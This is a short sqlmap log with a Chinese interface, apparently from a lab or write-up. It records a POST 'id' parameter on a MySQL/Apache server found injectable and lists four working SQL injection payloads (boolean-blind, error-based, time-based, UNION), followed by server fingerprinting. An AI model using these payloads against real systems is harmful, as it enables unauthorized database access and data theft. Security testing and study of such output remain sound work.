 [16:22:22] [INFO] 解析来自 'url.txt' 的 HTTP 请求
[16:22:22] [INFO] 恢复后端数据库管理系统 'mysql'
[16:22:22] [INFO] 正在测试与目标URL的连接
sqlmap从存储的会话中恢复了以下注入点:
---
参数: id (POST)
    类型: 基于布尔盲注
    标题: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8173=8173&submit=%E6%9F%A5%E8%AF%A2

    类型: 基于错误的注入
    标题: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x7170717871,(SELECT (ELT(4263=4263,1))),0x716a717671),4263)&submit=%E6%9F%A5%E
8%AF%A2

    类型: 基于时间的盲注
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3790 FROM (SELECT(SLEEP(5)))sRBQ)&submit=%E6%9F%A5%E8%AF%A2

    类型: UNION查询
    标题: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7170717871,0x5178446f5a476f454f544866687672736e6250446b704e4c6845765377
6578574543756d545a736a,0x716a717671)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[16:22:23] [INFO] 后端DBMS是 MySQL
Web服务器 操作系统: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
Web应用技术: Apache 2.4.41
后端 DBMS: MySQL >= 5.6
[16:22:23] [INFO] 获取的数据已记录在'C:\Users\shiro\AppData\Local\sqlmap\output\38.6.167.100'目录下的文本文件中